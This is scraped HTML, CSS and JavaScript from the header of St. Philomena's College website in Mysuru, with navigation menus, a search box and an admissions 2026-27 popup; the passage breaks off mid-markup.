.elementor-element.elementor-element-0295acf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}}@media(min-width:768px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:5.409%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:6.681%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:6.566%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:7.751%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:14.138%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:5.409%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:10.539%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:6.219%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:9.725%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:27.555%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50.844%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:15.466%;}}@media(max-width:1023px) and (min-width:768px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:50%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:50%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:50%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:50%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:50%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:50%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:50%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:50%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:50%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:50%;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3{width:50%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:50%;}}@media(max-width:767px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:50%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:50%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:50%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:50%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:50%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:50%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:50%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:50%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:50%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:50%;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3{width:50%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:50%;}}</style><aside id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8965" class="elementor elementor-8965">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-98245b5 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98245b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-a1b2de3" data-id="a1b2de3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af67532 elementor-widget elementor-widget-thim-ekits-header-info" data-id="af67532" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/nirf/" rel="nofollow">
																
								NIRF
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-e1819f9" data-id="e1819f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9667ae9 elementor-widget elementor-widget-thim-ekits-header-info" data-id="9667ae9" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/naac/" target="_blank" rel="nofollow">
																
								NAAC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-e973fbd" data-id="e973fbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a539c elementor-widget elementor-widget-thim-ekits-header-info" data-id="84a539c" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/iqac/" target="_blank" rel="nofollow">
																
								IQAC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-496230a" data-id="496230a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8997f elementor-widget elementor-widget-thim-ekits-header-info" data-id="ed8997f" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/alumni/" target="_blank" rel="nofollow">
																
								ALUMNI
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-412195f" data-id="412195f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27099a2 elementor-widget elementor-widget-thim-ekits-header-info" data-id="27099a2" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/green-initiative/" target="_blank" rel="nofollow">
																
								GREEN INITIATIVE
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-1b299e9" data-id="1b299e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d2a7c5 elementor-widget elementor-widget-thim-ekits-header-info" data-id="1d2a7c5" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/rti/" target="_blank" rel="nofollow">
																
								RTI
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-797dee3" data-id="797dee3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c25522a elementor-widget elementor-widget-thim-ekits-header-info" data-id="c25522a" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/placement/" target="_blank" rel="nofollow">
																
								PLACEMENT
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-40e06bb" data-id="40e06bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f420143 elementor-widget elementor-widget-thim-ekits-header-info" data-id="f420143" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/nss/" target="_blank" rel="nofollow">
																
								NSS
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-d5ed08c" data-id="d5ed08c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b294e6f elementor-widget elementor-widget-thim-ekits-header-info" data-id="b294e6f" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/ncc/" target="_blank" rel="nofollow">
																
								NCC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-79a67cc" data-id="79a67cc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bddf1bf elementor-hidden-desktop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bddf1bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-356d458" data-id="356d458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e732c elementor-widget elementor-widget-image" data-id="55e732c" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<img loading="lazy" width="640" height="114" src="[data-uri]" class="attachment-large size-large wp-image-28455 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-300x53.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-768x137.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1536x274.jpg 1536w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg 1643w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="183" /><noscript><img loading="lazy" width="640" height="114" src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg" class="attachment-large size-large wp-image-28455" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-300x53.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-768x137.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1536x274.jpg 1536w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg 1643w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-616a25a elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="616a25a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebfa0e3" data-id="ebfa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cc9b2 elementor-widget elementor-widget-theme-site-logo" data-id="60cc9b2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					 				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2169ecd" data-id="2169ecd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db5fa71 elementor-widget elementor-widget-thim-ekits-nav-menu" data-id="db5fa71" data-element_type="widget" data-widget_type="thim-ekits-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-menu "><button class="thim-ekits-menu__mobile">
								<span class="thim-ekits-menu__mobile__icon thim-ekits-menu__mobile__icon--open">
									<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24"
										 stroke="currentColor">
										<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
											  d="M4 6h16M4 12h16M4 18h16"/>
									</svg>
								</span>
							</button><div id="thim-ekits-menu-top-menu" class="thim-ekits-menu__container"><button class="thim-ekits-menu__mobile__close">
									<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
										<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
									</svg>
								</button><ul id="menu-top-menu" class="thim-ekits-menu__nav navbar-main-menu"><li id="menu-item-27367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27367 nav-item"><a href="https://stphilos.ac.in/iqac/" class="thim-ekits-menu__nav-link">IQAC</a></li>
<li id="menu-item-34598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34598 nav-item"><a href="https://stphilos.ac.in/institutions-innovation-council-iic/" class="thim-ekits-menu__nav-link">IIC</a></li>
<li id="menu-item-27368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27368 nav-item"><a href="https://stphilos.ac.in/nirf/" class="thim-ekits-menu__nav-link">NIRF</a></li>
<li id="menu-item-27369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27369 nav-item"><a href="https://stphilos.ac.in/naac/" class="thim-ekits-menu__nav-link">NAAC</a></li>
<li id="menu-item-27366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27366 nav-item"><a href="https://stphilos.ac.in/anthems/" class="thim-ekits-menu__nav-link">ANTHEMS</a></li>
<li id="menu-item-27370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27370 nav-item"><a href="https://stphilos.ac.in/swayam-courses/" class="thim-ekits-menu__nav-link">Swayam</a></li>
</ul></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0295acf" data-id="0295acf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f8a9f6 elementor-widget elementor-widget-elementskit-header-search" data-id="8f8a9f6" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-8f8a9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-8f8a9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://stphilos.ac.in/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-369b741 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="369b741" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9cf4de" data-id="d9cf4de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3134ae9 elementor-widget elementor-widget-shortcode" data-id="3134ae9" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="side-popup" id="mobilePopup" tabindex="0">
  <div class="popup-title">
    <span class="popup-heading">Admissions 2026-27</span>
    <a href="https://student.stphiloserp.in" target="_blank" class="popup-link">🔗</a>
    <button class="popup-close" onclick="closePopup()">×</button>
  </div>
  <div class="popup-content">
    <p>Apply now for <strong>Admissions 2026-27</strong> at St. Philomena's College.</p>
    <p>📅 <strong>Enrollment Open Now</strong></p>
    <p>📍 <strong>Secure Your Seat for the Upcoming Academic Year</strong></p>
    <a href="https://student.stphiloserp.in" target="_blank" class="btn apply-btn">🚀 Apply Now</a>
    <a href="https://stphilos.ac.in/prospectus/" target="_blank" class="btn prospectus-btn">📘 View Prospectus</a>
  </div>
</div>

<style>
  @keyframes pulseGlow {
    0% { box-shadow: 0 0 5px rgba(255, 255, 255, 0.2); }
    50% { box-shadow: 0 0 15px rgba(255, 255, 255, 0.5); }
    100% { box-shadow: 0 0 5px rgba(255, 255, 255, 0.2); }
  }

  @keyframes flashOrange {
    0%, 100% { color: white; }
    50% { color: #ff9800; }
  }

  .side-popup {
    position: fixed;
    right: 0;
    top: 30%;
    background-color: #284c97;
    color: white;
    z-index: 9999;
    border-radius: 12px 0 0 12px;
    box-shadow: 0 0 18px rgba(0, 0, 0, 0.4);
    font-family: 'Segoe UI', sans-serif;
    font-size: 13px;
    outline: none;
    transition: all 0.4s ease;
    display: inline-block;
    max-width: 100%;
  }

  .popup-title {
    writing-mode: vertical-rl;
    transform: rotate(180deg);
    text-align: center;
    padding: 10px 6px;
    font-weight: bold;
    letter-spacing: 1px;
    font-size: 14px;
    display: flex;
    justify-content: center;
    align-items: center;
    animation: pulseGlow 1.8s infinite;
    gap: 6px;
    cursor: pointer;
    white-space: nowrap;
  }

  .popup-heading {
    animation: flashOrange 1.2s infinite;
    font-weight: bold;
    letter-spacing: 0.5px;
  }

  .popup-link {
    color: white;
    font-size: 18px;
    text-decoration: none;
    transform: rotate(180deg);
    transition: transform 0.3s ease, color 0.3s ease;
  }

  .popup-link:hover {
    transform: rotate(180deg) scale(1.3);
    color: #ffd700;
  }

.popup-close {
  display: none;
  background: none;
  border: none;
  color: white;
  font-size: 20px;
  margin-left: auto;
  cursor: pointer;
  line-height: 1;
  padding: 0 6px;
  transform: rotate(180deg);
  transition: color 0.2s ease;
}

.popup-close:hover {
  color: #ccc;
}

  .popup-content {
    display: none;
    opacity: 0;
    padding: 14px;
    font-size: 13px;
    background: #1f3f7e;
    border-radius: 0 0 0 12px;
    transition: opacity 0.4s ease;
    max-width: 240px;
    line-height: 1.5;
    white-space: normal;
  }

  .btn {
    display: block;
    text-align: center;
    background: white;
    color: #284c97;
    font-weight: bold;
    padding: 8px;
    border-radius: 8px;
    text-decoration: none;
    margin-top: 10px;
    font-size: 13px;
    transition: all 0.3s ease;
    box-shadow: 0 3px 6px rgba(255, 255, 255, 0.2);
  }

  .btn:hover {
    background: #e0e0ff;
    transform: scale(1.05);
    box-shadow: 0 4px 12px rgba(255, 255, 255, 0.4);
  }

  .side-popup:hover .popup-title,
  .side-popup:focus .popup-title {
    writing-mode: horizontal-tb;
    transform: rotate(0);
    justify-content: space-between;
    padding: 10px 14px;
  }

  .side-popup:hover .popup-link,
  .side-popup:focus .popup-link {
    transform: rotate(0);
  }

  .side-popup:hover .popup-content,
  .side-popup:focus .popup-content {
    display: block;
    opacity: 1;
  }

  @media (max-width: 768px) {
    .side-popup {
      bottom: 20px;
      top: auto;
      right: 5%;
      width: auto;
      max-width: 90%;
      border-radius: 12px;
    }

    .popup-title {
      writing-mode: horizontal-tb !important;
      transform: rotate(0) !important;
      justify-content: space-between;
      font-size: 15px;
      padding: 12px;
    }

    .popup-link {
      transform: rotate(0) !important;
    }

    .popup-content {
      display: block;
      opacity: 1;
    }

    .popup-close {
      display: block;
      transform: rotate(0);
    }
  }

  .side-popup.show-once .popup-title {
    writing-mode: horizontal-tb !important;
    transform: rotate(0) !important;
    justify-content: space-between;
    padding: 10px 14px;
  }

  .side-popup.show-once .popup-link {
    transform: rotate(0) !important;
  }

  .side-popup.show-once .popup-content {
    display: block;
    opacity: 1;
  }

  .side-popup.hidden {
    display: none !important;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const isMobile = window.matchMedia("(max-width: 768px)").matches;
    const popup = document.getElementById("mobilePopup");

    if (isMobile && popup) {
      popup.classList.add("show-once");

      setTimeout(() => {
        if (!popup.classList.contains("hidden")) {
          popup.classList.remove("show-once");
        }
      }, 8000);
    }
  });

  function closePopup() {
    const popup = document.getElementById("mobilePopup");
    popup.classList.add("hidden");
  }
</script></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		</aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<div class="thim-nav-wrapper header_full">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://stphilos.ac.in/" title="St. Philomenas College (Autonomous) - Knowledge through Love" rel="home" class="thim-logo"><img src="[data-uri]" alt="St. Philomenas College (Autonomous)" width="auto" height="auto" data-retina="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-sticky="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" decoding="async" class="lazyload" data-eio-rwidth="1643" data-eio-rheight="293"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" alt="St. Philomenas College (Autonomous)" width="auto" height="auto" data-retina="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-sticky="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-eio="l"></noscript></a>				</div>
                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22462 nav-item"><a href="https://stphilos.ac.in/" class="thim-ekits-menu__nav-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22461 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">About Us</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22557" class="elementor elementor-22557">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-acd7e60 e-con-full e-flex e-con e-parent" data-id="acd7e60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-9ab15ca --eael-wrapper-link-tag" href="https://stphilos.ac.in/history/"></a><div data-eael-wrapper-link="eael-wrapper-link-9ab15ca" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9ab15ca e-con-full e-flex e-con e-child" data-id="9ab15ca" data-element_type="container">
				<div class="elementor-element elementor-element-e70bc1a elementor-widget elementor-widget-image" data-id="e70bc1a" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-9eca4dc --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9eca4dc" class="elementor-element elementor-element-9eca4dc elementor-widget elementor-widget-heading" data-id="9eca4dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-81661ff elementor-widget elementor-widget-text-editor" data-id="81661ff" data-element_type="widget" data-widget_type="text-editor.default">
									<p>St. Philomena’s College blends timeless tradition with a vibrant legacy of learning in the heart of Mysuru.</p>								</div>
				</div>
		<a class="eael-wrapper-link-84dc2f3 --eael-wrapper-link-tag" href="https://stphilos.ac.in/administration/"></a><div data-eael-wrapper-link="eael-wrapper-link-84dc2f3" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84dc2f3 e-con-full e-flex e-con e-child" data-id="84dc2f3" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a49 elementor-widget elementor-widget-image" data-id="49b2a49" data-element_type="widget" data-widget_type="image.default">
															<img width="720" height="480" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-22482 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="480" /><noscript><img width="720" height="480" src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-22482" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-56325f3 elementor-widget elementor-widget-heading" data-id="56325f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Administration</h2>				</div>
				<div class="elementor-element elementor-element-f5f945d elementor-widget elementor-widget-text-editor" data-id="f5f945d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Guided by visionary leadership, our administration ensures a seamless blend of discipline, innovation, and academic excellence.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f88a6eb e-con-full e-flex e-con e-child" data-id="f88a6eb" data-element_type="container">
				<div class="elementor-element elementor-element-bd8e8d6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd8e8d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/vision-mission/">

											<span class="elementor-icon-list-text">Vision and Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coat-of-arms/">

											<span class="elementor-icon-list-text">Coat of Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/former-bishops/">

											<span class="elementor-icon-list-text">Former Bishops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/principles/">

											<span class="elementor-icon-list-text">Former Principals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/mdes/">

											<span class="elementor-icon-list-text">MDES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/organogram/">

											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
